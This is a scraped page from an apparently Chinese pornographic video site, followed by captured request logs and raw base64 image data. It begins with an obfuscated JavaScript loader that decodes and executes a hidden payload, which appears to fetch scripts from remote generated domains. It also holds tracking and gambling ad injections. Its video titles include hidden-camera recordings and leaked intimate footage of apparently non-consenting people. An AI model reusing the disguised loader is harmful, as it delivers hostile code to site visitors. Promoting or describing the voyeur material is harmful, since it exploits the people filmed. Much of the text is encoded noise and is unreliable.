C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266126.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/a1a9dc0a89bd439f50e872d22adac199.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">完全主观×鬼爆高潮 即使高潮也不停下的激烈性爱！！！追击5000次抽插 释爱丽丝 釈アリス ABF-283</p></div></a></div><div class="vod-list"><a href="/play/266233.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/9613cea5f41221879e5804d74a9f6419.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">推手堇 未知演员 BNST-084</p></div></a></div><div class="vod-list"><a href="/play/266110.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/290bb853f5883170cc8ebe23829456ff.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">我姐姐的日常工作是手淫，她会插入、抽插，并在射精前进行性行为。 角奈保 DLDSS-446</p></div></a></div><div class="vod-list"><a href="/play/266234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/60ea57b4109886b16e21d9a06efa25db.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">剃毛裸体波多野结衣 II 波多野结衣 BTHA-108</p></div></a></div><div class="vod-list"><a href="/play/266236.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/1533e551a70665a4cb86b6b96ea666b8.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">受到学生和家长信任的圣职者，背后却是和同事疯狂做爱的淫乱碧池ww 啪啪啪国语老师 春 未知演员 BEAF-183</p></div></a></div><div class="vod-list"><a href="/play/267078.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/7adb8184266a1f2a91ac6dff270d820b.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">京城小护士分手后大量不雅视图被前男友曝光</p></div></a></div><div class="vod-list"><a href="/play/267077.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/8933cea942116555a03ea27e45601643.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">我不辞职的原因 本真友里 ALDN-515</p></div></a></div><div class="vod-list"><a href="/play/267076.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/fdbbc74f444b5ac42a694851ca6e3f5c.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">晋中卫生学校韩林霏火爆私密秀眼镜反差女神大胆自慰画面太撩人</p></div></a></div><div class="vod-list"><a href="/play/267075.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/98890783104c76c391c7133a7f46542d.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">我妻子最好的朋友在夜间泳池里进行了反向NTR。 「当我脱掉衣服时，我很兴奋地看到她 三叶千春 DLDSS-440</p></div></a></div><div class="vod-list"><a href="/play/267074.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/b8876f8b76a10c6bef450f8b19e765eb.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">情侣泄密清纯校花与男友性爱泄密_清纯靓丽床上这么骚_情趣连体网丝扭腰榨精_美妙呻吟浪叫</p></div></a></div><div class="vod-list"><a href="/play/267073.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/f6d33fdc4b6718c3161da4fec75099ce.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">精品偷拍外站盗摄酒店洗浴间新流出多镜头偷拍极品妹子洗澡摸逼擦拭身体</p></div></a></div><div class="vod-list"><a href="/play/267072.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/7ec5a0d8a0bef053600f1fda55d6ae76.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">精品情侣泄密电脑中毒摄像头被控强行开启偸拍一对同居小青年日常激情啪</p></div></a></div><div class="vod-list"><a href="/play/267071.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/889f4b3bae8a2f821aacdbd0ae0e5beb.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">强气可爱妹妹 x 强势爱交尾 真人版 EBON-002</p></div></a></div><div class="vod-list"><a href="/play/267070.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/5a2885cfdead09ca269e92d7e798e887.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">抖音千.万粉丝.博主易梦.玲直播.露点视频.流出奶头都.露出来了</p></div></a></div><div class="vod-list"><a href="/play/267068.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/49721f2a625e9e00db2692fff9c92073.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">我让一个离家出走的女孩住在我家，还免费和她发生了性关系！一开始她没什么反应，但当我把 未知演员 AWAW-009</p></div></a></div><div class="vod-list"><a href="/play/267069.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260129-1/0d32855367e4216a24147d6f3071b103.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">腿恋物癖美丽的双腿裤袜 CA 他妈的水川堇 FSTU-020</p></div></a></div><div class="vod-list"><a href="/play/266435.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260128-1/54e02433a279a0eb378422a7d67e33f2.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">一个周末懒洋洋地和一个胖乎乎的大屁股性朋友做爱，他毁了我。 愛生らん DLDSS-457</p></div></a></div><div class="vod-list"><a href="/play/266884.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260128-1/c02e08a06e009e43836b0ed3888eaa3a.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">独家完整版美女黄玲与混血男友日常性爱口暴自慰啪啪长相标志绝对正点</p></div></a></div><div class="vod-list"><a href="/play/266502.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260128-1/c4d8da1f0d822b563b7866eb0182d127.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">一边口交一边猥亵地用丁字裤猛烈地顶撞丰满的臀部。 朝比ゆの,美丘さとみ,若宫はずき等演员 AARM-324</p></div></a></div><div class="vod-list"><a href="/play/267067.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260128-1/191fa6e6c8c1902536b4c64538eec061.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">BANGBROS-AsshLee的泡泡屁股从Slimpoke手中夺走肛门【BangBrosNetwork】</p></div></a></div><div class="vod-list"><a href="/play/267066.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260128-1/9c4b9aaa142e715bd4383231bdd121d4.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">KamakuraraTomin动画大腿工作和脚间性服务</p></div></a></div><div class="vod-list"><a href="/play/266459.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260128-1/dead33be6d4f324c4ddb298f470d4b20.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">小个子处男和巨乳大姐姐的巨乳SEX 192cm巨乳大姐姐降临 身材和屁股大的女人是我的菜 辻井穗乃果 DASS-815</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2916dc.mudmtol.com:8007/d/6258?t=0.3556096095496504
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o0nQQ}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_f^FOqm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q}Kf(m^_f^FOqm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm2f4J(C6m(O^g@0{1\\\/}00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2916kc.msepnih.com:8008/d/5230?t=0.35848736105909706
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q}KS(m^LYJ26hm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q}KS(m^LYJ26hm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mo}KKnomRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*^f\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130405991.txt
body_size: 108858
content:
R0lGODlhgALIAPcAAAAAAAYHCQsOEAUQAAoWHRIfJBIjLgkgABInPREtMg0wABE3PBU4QxI/TxURERQZGxYeKhgrQx8yTBI1NBIzTxFAABlFQhZQABsWFRsaHBwfIxwlLBwnNBwqOx43NyAzRBw4VRtCUR5KWh5PSyJZUxpgAB5wAiMaGSIhJCMlKishICMqNCUuOyc7TCM/WCtFQSVGVSxIYyhRZShfVyKAACeQACsoLDYpNDEnJCwvMys1PC85Qy1AVCxDXDJPSjBMXDNacC5mXjJqZSufAC+vADgjKTQtKzouPTg0MzQ3PDhBTDNGVDhFXTRJZzVQdjlVUDdSZzllezlvajO/ADjPADwuKkMzPjw9Ojw/RD1JUUFMRD9LYD1Vb0RUYjtcVzxddEBjXUJgdkNzbzzfAEQpL0oyK0M5NE47TEc+OUQ8SENDTUdHQ0hLS0NQU0VXTUpdb0VtZ0DvAET/AFEfS0wwN0w4RU5CPE9CT0xLV09TSk9TVU9fXVM4P1Y5MVtAOFdJRFlJaVVaTlhmaFp4dFxPS2BWU2BfXWFudmRDPGpLQ2ZRS2pram53hnEaWnRBdm9ZUnBiXXZsanR3eGyIgnVRSH9oYHuFiYU7O31YT4FgWIhxaYB3c4aQk4kwdY9LSIh/fIiGhqARa5NfVYxpX5NtY5B5couXnZ8neZd1a5iBepqIgpaSkJueoqM7PqFOUZ9sZJ56cKahoKiqqqx0aaV/[base64]/bOyPPWzvfb1ffv7f8AkP8Ql/8gnv8wpf9ArP9Qs/9guf9wwP+Ax/+Qzv+f1f+v3P+/4//P6v/f8f3x9f///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osfT/579vPXE6pfz35gwx4R48t3GDPjxpD48YMgCcTkyZsszSTgTAAWiBNKPOUUFFD/[base64]/TnffE1gZZFG+TXq0X4X/WfggJQaaCmDCmZqE1ssIbjTShMeddhCLY6kIVYfpsqfhlBA4aB//iutVeCGcK0o4610uTAYjLbiOpeuNgYLA4058mgsYl2EkcNkKhA5GRKQ4QAtDnb8gSS0oplh7SOP/LGZaSqkJtttrj0W27haspZubr+FKZwDVxiHXJrMyfKJIWxMpyd6d9Z53Xh5WiennPui5+fB6hUKn6GHPsQwRGtNNJKjFFPQAEmXckGpgBl3/CBQKHLaKYQpARUqUUpxkVGpLpx6laoeWnViW7L6J2nHG8IQo688T7XrUz3LBaywwhZ77LFfvNGFZUQWCdloOKBBiLVomNHkH4U8Ukkl3ZJhRmnhsptulL3Zti66W47rrnAYxHscvdM4B50ecRacXb/lYRee/t16BuH3dn8HgfDgCDcsKEEQ9+fgyy5UTDHGk27chMY3lczSzB7fJDKAX3zK0sk8jdhrXqu63BUI+8HsAnz9lSwhUQtmvOHOQdd+8WBA2y7VYETXmNbRR4fRRhdoUGakEdByhhkSf1hrB5J/KIIJKajAwrUfVgMZdtqokX3luLWJS6X4DgTg7pgOIGEIKLiguRwysoCyCBtswMG3dtvhnfe/4N2PXuAAJJwA2WO4wyGuIRPJSqJWshDUOS4/I5kIgCQnQc5l7oIZ68nnQBcFrYCARSOJgcsYNxLUpU5VMYDCTRKkKZxphXa689VI+JK7GEKFd70DDGGAd6wumKEK/[base64]/waaLQYPtR00Ug4kA2XxBilE6DgBKZRTRoBMCYM2IANkpCF+9SEi+fgyxD2/[base64]/YDybWYtAklTOkJQ3jJjXbSdbME/lBhUBdDsfzqK7zaJS9xSDSgqkWoiXkDFjQDxGMi4XloKJ4RzYDcP1SiFqmgqjGkStVRPMIMfbgikboars+ABg1VIARzq6CC7nGTnOi0ARYj85sAtE0Pn2AFLuaFjObIok1rQIJ0pCBYAFbHr+YB7Jz6GzhFFvbAB2uoxmo1EpiUlqaR/YglK1sg1xZoQBJZYOWKArqedJgnHZSBKdlyqtNShLEpjaBLMRrbpVj4crW0neo+pNvd8tZGvCsMcBFDVM4AUTKdUSIa/gCZqjHXSZqwxVSBsYzpAsMYv8jEI8qQCOxqM0reBRsSq1CIP0DiiuU8bzdPMBkblBkF7mVj/nxlMYy5DuO+cryCDaRDYL/NIH8AtqOA8Ye/Ov/NwAgONAE1CaivLFKTLmmCAyP8kQxXykAWfnGiHSkoBdvEsx/GdIc7WEoQwuBEp5JJoVep0hWzGKYwTZmBGCfjGdu2xlHpqU9xnGOjAfcLariMaDKjX0KgYQ12IOJosJtkqT65yctYBjOsmgg/KILKfSBvFz8TmqY9+xGKKEUl+sBFr5q1NbExZ5k985hFSAIUbK5vfXERi1XIMb9I0IMY+nvnGdy5r/3D05777GdAAlrQADdIBSUmFpbGanaTZDQFUEcSjr30ZrJ7SVfgc2kFfVbTHeaCRkAoM5eJulYMb5lm/i1rsxYCiNU9W62rvwLrWPe0t4PR8Y6V0oUkKMlZPzQEkoKNPOKaIcm/aLIxmEH0osOCFM72gx8o4QcyfObHVuODZh6BiEyMohaweATYvJo2Ka3RSJ1Rn3FiMd/6Mqee80OCapAgCH7v0972xnO+/bXv6vQbkPb+d8D3rmCCFxyWoK5lwhm9H5YSqMKf9NhLGNtYV43M4kMBbahAilMXAd5lJi5UakdCckjL9OSCv9DOngIzv9C45Q2Q9Y3/siuZ7/gNaqCWEYS0TCJ/i9dVUMQ0lc0MZV/j99hgxtER8Qg/JAIT2COS1YrQBzMkggx+GAUlSAHVWmjC6Z/56pak/hQbaCEPWm0k+zDaXN83t0kPSNiNIQ5Bb7j7TTx8DHDd/eb2u+edK3sviIAc1qcGMxIIjOchiwRqsQJRCicSF3FJiFZxn+cxkRSAKYQpnTUUH8YTO5VTl+dxM+EQndeBB2cWp/NBNdUhDRACIeAhfiEfpucVqJd6qjdrOhRztiZMXYAFRqBcsycahPAsQXIZRpAIpaBkvMcMv3cN3MANy3B0ifAIlJAJyJdVVdAHUvcHzlYGfoAKmAALvvBktoAIRbBdXWRGqIECXSIbeAUtVxB+80V+a1JXdxUbKMAGYPA3cHdngWNvJEACcmceePRf1KFn/mN/eWiHdFhg+Jd//gNBQf2Hfwnodx/[base64]/OzBt0nCHhHiHY2A3m4h94ROH64Z4DTb/6YhyTAj/y4UnznWC2xeIY1EGKhcqqTOqyDOQDYOAfIERO2gJWTiZdichqDYpZYchbXYRbSIiBAYiN0FQMycqq4/klQoCIzZoKxqHJkQR/1kRZvEQO1eIG7hItCiSMz1wWxR2RG0iTBJhknEC2XAQma8FTLeA3YgA1H+IzGAAuY8AiZkAmkgHzb2AeIoHSKgAiIUAaPoJW0MHTXkJV+wAd9QG3hdC4YABvuNBtGlCR/EFfj15e4cC9y5iV6JVh4mId+yIcC2R0BYzfbUX+ChZCQCZnu15gMWRB6Rzg0cWEWYZmuqFoUuXIlcVkGSHiF55AMiEGx5VAH5ZEl92FmwTIH15KN1FKuApMxOSuKcxUzSZOqY4ImWCIP8QPCGROtUpwNoTO2qFtDiYuuJ1RtkARGYAeQ0RlOQl6mwTSEkAmQ/pCMtSBV1/CM3OANzwgMWokJmSBFmWCWZYAITJcIinB8fXB1mAAMRNiMv9CNTRcapqFFkuFOvlGXyYUGxrGG44cL9qIHVxAbV6CPAlWHgzgD/uR2AuNHBUlgkXmh/0h/[base64]/uKICUTYDd2ADcaQCX3Qp5rBVeWFGmqHAek3G9GJBIvACrKAC/NloO6GV6qxBnCgT3VYmHoYBBF6h3jGmI1ZoQ1qqhg6iBq6oQI4SCB6YYVWopOkqye6UhORo63yUJQYUaU5ow7neSBZYSfjQaPlAhrWFLJZM0SaOSW1FRfxEMgJAr65rdw6FsH5AyYVrFU6rlb6ky2XS1wKI4QBBDtWc9KyGbOXXEbQRejUNFSmCO/ZRNxSCbTwC0Z4DnSKdZiACaiAddVICYiACaNQdYKanv06ClY5p9xwDaPgbH9AXKaxn2RGhr0hTkZwBYTACpo6X3CGfnCoBXNoZ0HgoJF5/m/9Yx39GHcUeh2kepCxeqF9eB0fwgOqxLOEc1H2UaKPwqsfonI8cBEqmqOoNazE6qyseSkDEpKdo1EAAjpAAANRYTE51TItEa2ROK0YpJtcca0MsZsjwa2+WYIlKIvB+atQAK7kGre7iZxAWVtbmq668ltChWvGuBlFVjVnWm19EIS/ME2wAAn7Wj3+yg3nwA2wYFWjgArAYFUDe3yogAijgAmJUI2wQE3c0A0A6w3YQAtLqAjYBUTb9BlfhAGPgQQB0CX6BQqrEAubygqLoAffgwJtAEClGpkjkJCHqZgwu7J1OLOuGjg3C5lBoLyNiR0wIxA8AGgeChNPmzEU/kGiHaGrKrVycFucK3paL0qaP4p4LxYTBPGrm/WJGhUqbbEiHZEXIqQ5Xgu2QCtJq9OIbmu2JRQC2rqtIRQDUSq3Aiy3DEG35/ozM3S3NDQWVwFcRok8R6RVm0GvoIFdV6cMRDix1wAMpaAJpAALnbsME/u4kYsKxlALXyl955kIWKiwlGALpAAM4Rm62PALx3ddYmWd6CQZYUSpNqACs8EbhrBmsfAJa+AbXZIEXlCqcAeZI/C7eohvf0WHGBp3d8e7Npu8CCmQ2fG8B3OrHeMEQZtS2au9qfOZHiKlTVClKmFSo6lwqyO1mASR1JujD6K+mXIyXCADccERDaC1/nQBAvF7Ka9Cv5ZlH/[base64]/f8tj8AET0QvSNxtJOc0VWapMjZcryiUx/NK8DUwMIEBWH6fe86/qak3AeYIAqzQAuo/AzWsA1VqcHAAFU3TQpUVAqjEMPkmbnnqZVTNAqwkAnkaQxzOszeQLGUMAp8IGShQWbE6CVUTS5rsAig8AmLYANq9Fb6UrPKe5iLeYewGqsCSWBlfbOEOCdoPHEFURInNRA+u87s7M4hCs/xvHBmvB9tDRY8ICAE7KJM+0ATRnIQib53HNAYlyDMChJZCxVay7UKPdltzGA9ANFVGhMTHREWfbTdq9EDLJyVXLetpirAtGNtMFw9xyRNQiTTVgVNLQqi8AqzgMqpvA24XZWu/Au+YFVdqQmRG1WwQEWjAEUfPNy0EMO0wAxxOsznwNSo4AdK/nSxzkKMOABGVT0bxGEIi3AFaeReSFAIiwAH/IV3kdmY8kezd5i8Z91+4yyrs5odEVCriFNRBMGz1XvXmRmiMaDX4bvXfe0V+A3YcntSg03YzvpaN/Noia2+SCGKFhPh73vQdxEDlL3QmcNgq2PPmS05arwQPBDiAAzakyzaPqkzWpoqO7S3anAFQGSMrP01+lkFZTCwnuAJsv0KMJ3K1jDTum0NypDcTmh1t4x1mQsL1YTktVDcMVwL15DUw8wNpEAJsICvdkAIj+p9190bWnIbvLEGbJVG70QIhiAJo4rFknlv+BZ/Aba85GyQWczezYseESABbY04FBXXiZjf/pflSDLxzqmVcADuxZQiwCf1xpFVrB6TrMB6E28Q0Eexog70xxP+vlEhyHx+4ZWDM1CAFlNanBMRpaIepWss2hUNyZ9N4uS62abXgnfRISte0llwBdKCBM3SfF/T2lQmjZQwjQNLCq/wCr6AyjMdDuGwDdbgC68gZQqr3EuehUkOVZlQC7Rw08wA5QDruFSeCExEXD4IG9+DG+WjG9/NG1fwB4YQCYtgR8QrmXOumOMhBv3jN+fdX/yW1hhazueBAHV+5wYXIHuueI5kePtdEzQl6IN+zphNnAMMWRtpSR9DvirxBh3zBo/+iUcxk44DFfuh6QvN0C0xkxrxyFJK/q5NIJyBMuolb1ITHeI82wI8sARL0AI0/wEf0AKpPskcrUstGDO8aCxtcNLQ0ixNYjVT442kIAqI0AdKN5bT2NRaqAzFHg7JPtxd2dO2YNwEW01XZ01RZO2hO8zdUAtUrgh/wAeFUPQ3